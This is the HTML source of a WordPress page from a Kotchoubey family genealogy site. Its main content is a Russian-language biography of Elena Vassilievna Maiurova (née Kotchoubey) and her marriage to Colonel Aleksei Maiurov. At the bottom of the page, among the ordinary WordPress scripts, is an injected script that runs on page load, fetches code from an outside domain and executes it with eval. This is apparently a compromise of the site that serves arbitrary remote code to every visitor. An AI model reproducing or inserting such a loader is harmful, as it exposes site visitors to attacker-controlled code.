		<li class="page_item page-item-2001"><a href="https://kotchoubey.com/at-auction/antiques/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%bd%d1%8b-%d1%82%d0%be/">Дорожный набор Надежды Викторовны Толстой (1894-1967 гг), (ур. кн. Кочубей) / Travel kit for Nadezhda Viktorovna Tolstaya (née Pr. Kotchoubey)</a></li>
		<li class="page_item page-item-2033"><a href="https://kotchoubey.com/at-auction/antiques/%d0%ba%d1%80%d0%b5%d1%81%d1%82-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9/">мнимый крест Василий Васильевич Кочубей (1892)</a></li>
	</ul>
</li>
	<li class="page_item page-item-600 page_item_has_children"><a href="https://kotchoubey.com/at-auction/books-manuscripts/">Books &#038; Manuscripts</a>
	<ul class='children'>
		<li class="page_item page-item-503"><a href="https://kotchoubey.com/at-auction/books-manuscripts/an-important-and-extremely-rare-photographic-catalogue-of-the-collection-of-petr-arkadevich-kochubey-personal-copy-c-1870-80s/">AN IMPORTANT AND EXTREMELY RARE PHOTOGRAPHIC CATALOGUE OF THE COLLECTION OF PETR ARKADEVICH KOCHUBEY -PERSONAL COPY c. 1870-80S</a></li>
		<li class="page_item page-item-491"><a href="https://kotchoubey.com/at-auction/books-manuscripts/bernhard-von-koehnes-description-du-musee-de-feu-le-prince-basile-kotschoubey/">Bernhard von Koehne&#8217;s Description du musée de feu le Prince Basile Kotschoubey</a></li>
		<li class="page_item page-item-1632"><a href="https://kotchoubey.com/at-auction/books-manuscripts/comte-de-kotschoubey-lettre-autographe-signee-a-m-angerstein-saint-petersbourg-1er-janvier-1802/">Comte de Kotschoubey. Lettre autographe signée à M. Angerstein. Saint Pétersbourg, 1er janvier 1802</a></li>
		<li class="page_item page-item-495"><a href="https://kotchoubey.com/at-auction/books-manuscripts/cossacks-gerbel-nikolai/">COSSACKS &#8212; GERBEL, NIKOLAI</a></li>
		<li class="page_item page-item-2288"><a href="https://kotchoubey.com/at-auction/books-manuscripts/koehnes-book-on-vassili-victotovitch-kotchoubeys-numismatic-collection/">Koehne&#8217;s Book on Vassili Victotovitch Kotchoubey&#8217;s Numismatic Collection</a></li>
		<li class="page_item page-item-499"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-i-and-alexander-i-gramota/">PAUL I AND ALEXANDER I GRAMOTA</a></li>
		<li class="page_item page-item-497"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-printed-gramota-signed-pavel/">PAUL. PRINTED GRAMOTA SIGNED &#8220;PAVEL&#8221;</a></li>
		<li class="page_item page-item-501"><a href="https://kotchoubey.com/at-auction/books-manuscripts/spafarev-leonti-vasilevich-1765-1845-atlas-finskago-zaliva/">SPAFAR&#8217;EV, LEONTI VASILEVICH (1765-1845). ATLAS FINSKAGO ZALIVA.</a></li>
	</ul>
</li>
	<li class="page_item page-item-598 page_item_has_children"><a href="https://kotchoubey.com/at-auction/furniture/">Furniture</a>
	<ul class='children'>
		<li class="page_item page-item-505"><a href="https://kotchoubey.com/at-auction/furniture/a-large-gilt-bronze-mounted-kingwood-bureau/">A LARGE GILT-BRONZE MOUNTED KINGWOOD BUREAU</a></li>
		<li class="page_item page-item-507"><a href="https://kotchoubey.com/at-auction/furniture/a-louis-xv-style-gilt-bronze-mounted-mahogany-and-satine-bureau/">A LOUIS XV STYLE GILT-BRONZE MOUNTED MAHOGANY AND SATINÉ BUREAU</a></li>
	</ul>
</li>
	<li class="page_item page-item-596 page_item_has_children"><a href="https://kotchoubey.com/at-auction/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-592"><a href="https://kotchoubey.com/at-auction/portraits/count-later-prince-victor-pavlovich-kochubei-1830/">Count, later Prince, Victor Pavlovich Kochubei , 1830</a></li>
		<li class="page_item page-item-575"><a href="https://kotchoubey.com/at-auction/portraits/helena-bibikov-1812-1883-seated-half-length/">Helena Bibikov (1812-1883) seated half-length</a></li>
		<li class="page_item page-item-578"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-prince-v-v-kotchubey-by-gerasim-ignatevich-kadunov/">Portrait Of Prince V.V.kotchubey by Gerasim Ignatevich Kadunov &#8211;</a></li>
		<li class="page_item page-item-589"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-the-grand-duke-alexander-pavlovich-1777-1825/">PORTRAIT OF THE GRAND DUKE ALEXANDER PAVLOVICH (1777-1825)</a></li>
		<li class="page_item page-item-2282"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-vassili-victotovitch-kotchoubey-by-kadynov/">Portrait of Vassili Victotovitch Kotchoubey by Kadunov</a></li>
		<li class="page_item page-item-488"><a href="https://kotchoubey.com/at-auction/portraits/sokolov-portrait-of-v-p-kotchoubey/">Sokolov Portrait of V.P. Kotchoubey</a></li>
	</ul>
</li>
	<li class="page_item page-item-2197"><a href="https://kotchoubey.com/at-auction/rare-imperial-russian-supper-menu/">Rare imperial Russian supper menu</a></li>
</ul>
</li>
<li class="page_item page-item-82 page_item_has_children"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/">The Family and the Orthodox Church</a>
<ul class='children'>
	<li class="page_item page-item-298"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-st-nicholas-the-wonderworker-dikanka/">(INCOMPLETE) Miraculous Icon of St. Nicholas the Wonderworker (Dikanka)</a></li>
	<li class="page_item page-item-316"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-nicholas-church-dikanka/">(INCOMPLETE) St. Nicholas Church (Dikanka)</a></li>
	<li class="page_item page-item-1206"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/necropolis-archive/">A Virtual Necropolis across the world</a></li>
	<li class="page_item page-item-615"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/cathedral-of-the-holy-cross-poltava-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%b2%d0%be%d0%b7%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%bf%d0%be/">Cathedral of the Holy Cross (Poltava) / Крестовоздвиженский собор (Полтавский монастырь)</a></li>
	<li class="page_item page-item-609"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d0%b2%d0%be-%d0%b8%d0%bc%d1%8f-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b9-%d0%b1%d0%be%d0%b3%d0%be/">Church of the Intercession of the Virgin Mary /Церковь во имя Покрова Пресвятой Богородицы</a></li>
	<li class="page_item page-item-304"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-mother-of-god-and-the-help-of-sinners-tchernigov/">Miraculous Icon of the Mother of God &#8220;Surety of Sinners&#8221; (Yarolsavetz)</a></li>
	<li class="page_item page-item-319"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-johns-church-voronki-destroyed/">St. John&#8217;s Church (Voronki)-Destroyed</a></li>
	<li class="page_item page-item-1336"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/vassyl-kotchoubeys-1684-eucharist-prayer-request-to-ste-catherines-monastery-in-sinai/">Vassyl Kotchoubey&#8217;s 1684 Eucharist prayer request to Ste. Catherine&#8217;s Monastery in Sinai</a></li>
	<li class="page_item page-item-131"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-the-trinity-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d1%82%d1%80%d0%be%d0%b8%d1%86%d1%8b-%d0%b6%d0%b8%d0%b2%d0%be%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9/">Church of the Trinity (Церковь Троицы Живоначальной)</a></li>
	<li class="page_item page-item-301"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-dubovichi-virgin-mary-lugansk/">Miraculous Icon of the Dubovitchi Theotokos</a></li>
	<li class="page_item page-item-170"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-st-basil-the-great-%d1%82%d1%80%d0%b5%d1%85%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%b0%d1%8f-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c/">Church of St. Basil the Great (Трехсвятительсая церковь) Destroyed</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/">Media &#038; Books</a>
<ul class='children'>
	<li class="page_item page-item-2251"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/a-community-restores-the-tombstone-of-alexander-vassilievitch-kotchoubey/">A community restores the tombstone of Alexander Vassilievitch Kotchoubey</a></li>
	<li class="page_item page-item-468"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/elisabeth-de-russie-moniale-martyre-et-sainte-par-anne-khoudokormoff-kotschoubey/">Elisabeth de Russie, moniale, martyre et sainte par Anne Khoudokormoff-Kotschoubey</a></li>
	<li class="page_item page-item-446"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/afterwords-in-guardians-of-our-heritage-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4/">Guardians of Our Heritage / Хранители наследия</a></li>
	<li class="page_item page-item-1941"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/interview-with-alexander-kotchoubey-in-russian-mind-magazine/">Interview with Alexander Kotchoubey in Russian Mind Magazine</a></li>
	<li class="page_item page-item-1737"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/posts-from-150th-anniversary-of-the-poltava-agricultural-society-september-2015/">Posts from 150th anniversary of the Poltava Agricultural Society (September 2015)</a></li>
	<li class="page_item page-item-2245"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/was-ein-wegkreuz-erzahlen-kann-in-the-augsburger-allgemeine-17-08-2015/">Was ein Wegkreuz erzählen kann in the Augsburger Allgemeine (17.08.2015</a></li>
	<li class="page_item page-item-1521"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%be%d0%ba-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b4%d1%96-%d0%b2-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d1%8f/">Будинок генерального судді В. Кочубея: історія пам’ятки Реброва, Н.</a></li>
	<li class="page_item page-item-1516"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b8%d0%b7-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d0%b8%d0%b8-%d0%b2-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-%d0%bf%d0%be%d1%82/">Из Америки и Швейцарии – в Иркутск: потомки декабриста Волконского побывают в местах ссылки своего предка</a></li>
	<li class="page_item page-item-618"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2-%d0%bf-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80-%d0%b2%d0%bd%d1%83%d1%82%d1%80/">Князь В.П. Кочубей, первый министр внутренних дел России</a></li>
	<li class="page_item page-item-462"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d1%87/">Кочубей.  писатель Николай Максимович Сементовский (1819—1879)</a></li>
	<li class="page_item page-item-1947"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b0-%d1%86%d0%b5%d1%81%d0%b0%d1%80%d0%b5%d0%b2%d0%b8%d1%87%d0%b0-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d1%8f-%d0%b8%d0%b7-%d0%b4%d0%b2%d0%be%d1%80%d1%86%d0%b0-%d0%ba/">Кресла цесаревича Алексея из дворца Кочубея могут вернуться в Александровский дворец</a></li>
	<li class="page_item page-item-1518"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%bf%d0%b5%d1%82%d1%80%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d1%96%d0%b9%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d1%96-%d0%b7%d0%b0%d1%81%d0%bd%d1%83%d0%b2%d0%b0%d0%bd/">ПЕТРО АРКАДІЙОВИЧ КОЧУБЕЙ І ЗАСНУВАННЯ МУЗЕЮ ПРИКЛАДНИХ ЗНАНЬ</a></li>
	<li class="page_item page-item-1514"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%be%d0%bb%d0%ba%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8c%d1%8e/">Сергей Волконский: испытание Сибирью</a></li>
	<li class="page_item page-item-1524"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%88%d1%82%d1%80%d0%b8%d1%85%d0%b8-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d1%80%d0%b5%d1%82%d0%b0-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d0%b3%d0%bb%d1%83%d1%85%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8/">Штрихи до портрета голови Глухівських повітових земських зборів Василя Петровича Кочубея Реброва, Н.</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-1190" class="post-1190 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863)</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<p><strong>See. Tinitza</strong></p>
<p><strong>Elena Vassilievna Maiurov (née Kotchoubey) Елена Васильевна Маюрова (1793-1863) was married to Aleksei Ivanovitch Maiurov/ Алексей Иванович Маюров (1781-1848)</strong></p>
<p>К примеру, стало известно, что его первой женой была представительница из очень богатого семейства Кушелевых (несколько позже их род стал именоваться, как – Кушелевы-Безбородко!). В 1815 году он женился на ней и уже в 1816 г. она родила ему дочь, однако супруга вскоре после родов умерла от чахотки. Далее, известным стало, что по неустановленным пока причинам, А.Маюров не был в чести у Александра I. Все эти негативные обстоятельства послужили тому, что он, имея блестящую перспективу кабинетного учёного, вступил на стезю (1817-1822гг.) профессионального военнослужащего и добился своего восстановления в чине полковникаи получения под своё командование отдельного егерского армейского полка, который позже вступил во вторую армию.</p>
<p>Судьбе было угодно, чтобы в 1820 г. его полк проходил маршем через Малороссию, и одна из днёвок была назначена в крупном населённым пункте Ярославце, где самым богатым и представительным семейством были родовитые Кочубеи. Представим отрывок из воспоминаний В.В. Кочубея: «Мы сбирались с матушкой ехать на богомолье в Ахтырку, как вдруг получаем известие, что в Ярославец идет полк Маюрова. Матушка отложила поездку для того, чтобы остаться хозяйничать, и мы поместили полковника у себя в доме; он со своей стороны был так любезен, что приказал полковым музыкантам играть у нас. На другой день он ушел с полком, а мы отправились на богомолье».</p>
<p>Остановка в доме Кочубеев не прошла бесследно для Маюрова. Именно тогда он влюбился с первого взгляда в незамужнюю сестру В.В. Кочубея – Елену Васильевну. Далее последовали сватовство и венчание в 1822 г. Тогда Маюров вышел в отставку, построил свой дом в Ярославце для себя, новой жены и своей дочери от первого брака. Кочубеи и Маюровы жили более пяти лет в счастье и благополучии. Однако завести общих детей с Еленой им было не дано. Алексей Маюров в целях материальной независимости от семейства Кочубеев поступает на должность советника по особым поручениям к М.С. Воронцову, генерал – губернатору Одессы и Новороссийского края. Работа поглощает на первом этапе всё внимание А.И. Маюрова, и он вдруг прекращает общение со своей официальной семьей. Ни холост, ни женат – таков его статус с 1827 г. по 1848 г. Неизвестны и конкретные дела Маюрова по исполнению поручений его шефа. Но это, конечно, была не борьба с саранчой, которой пришлось ещё в 1823 г. заниматься А.С. Пушкину, сосланному в Одессу подальше от столицы. В правлении у князя Воронцова появляются всё новые территории: Бесарабия, весь Кавказ, в общем – всё беспокойные регионы. Наверное, не последнюю роль в налаживании мира с ними играл действительный статский советник, бывший генерал-полициймейстер 2-й армии А.И. Маюров.</p>
<p>source: <a href="http://korenev.org/index.php/ru/2011-04-07-13-55-37/2011-04-07-14-16-28/146-on-zhe-majorov-on-zhe-mairov-on-zhe-mayurov">http://korenev.org/index.php/ru/2011-04-07-13-55-37/2011-04-07-14-16-28/146-on-zhe-majorov-on-zhe-mairov-on-zhe-mayurov</a></p>
<p>_________________________________________________________________________</p>
<p><b>Елена Васильевна</b>, род. 16 мая 1793 г., † 2 февр. 1863 г. и погребена в Новодевичьем монастыре в Петербурге; по завещанию матери получила (1816) имения в с. Тинице 447, Бахмаче 48 м. п. душ с хуторами Тиницким, при Бахмаче с мельницей на р. Поросючке, при с. Мельне, при с. Азаричах, мельницу при м. Батурине и земли в с. Атюше.</p>
<p>За (с 1822 г. в Ярославце)<span class="Apple-converted-space"> </span><b>Алексеем Ивановичем Маюровым</b>, действит. статским советником, род. 1781 † 16 окт. 1848 г. в Одессе; его 2-я жена</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%EF%BB%BFelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kotchoubey.com/wp-login.php?redirect_to=https%3A%2F%2Fkotchoubey.com%2Fselect-biographies%2Fbunchukovski-comrades-comrades-at-arms-of-the-hetmans%2Fincomplete-vassili-vassilievitch-1750-1800%2F%25ef%25bb%25bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://kotchoubey.com/interview-with-tekle-hawariat-in-russian-about-his-russian-soul/">Interview with Tekle Hawariat (in Russian) about his Russian soul</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/%d1%8f%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%b5%d1%86-%d1%83%d1%81%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%be%d0%b4%d0%b0-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2/">Ярославец — усадьба рода Кочубеев</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/was-ein-wegkreuz-erzahlen-kann-from-an-article-in-the-augsburger-allgemeine-from-17-08-2015/">Was ein Wegkreuz erzählen kann from an article in the Augsburger Allgemeine from 17.08.2015</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/biography-of-nikolai-arkadievitch-kotchoubey-from-hostory-of-the-corp-des-pages/">Biography of Nikolai Arkadievitch Kotchoubey from History of the Corp des Pages</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/executive-chef-justin-shoults-prepares-pheasant-kotschoubey-at-oak-rowan/">Executive Chef Justin Shoults prepares Pheasant Kotschoubey at Oak + Rowan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Александр в Диканьке</span> on <a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/#comment-223">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-225">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-224">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Podust</span> on <a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/#comment-8">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://kotchoubey.com/2017/08/'>August 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/04/'>April 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/03/'>March 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/02/'>February 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/01/'>January 2017</a></li>
	<li><a href='https://kotchoubey.com/2016/12/'>December 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/10/'>October 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/07/'>July 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/03/'>March 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/02/'>February 2016</a></li>
	<li><a href='https://kotchoubey.com/2015/11/'>November 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/08/'>August 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/03/'>March 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/02/'>February 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="https://kotchoubey.com/wp-login.php">Log in</a></li>
			<li><a href="https://kotchoubey.com/feed/">Entries feed</a></li>
			<li><a href="https://kotchoubey.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>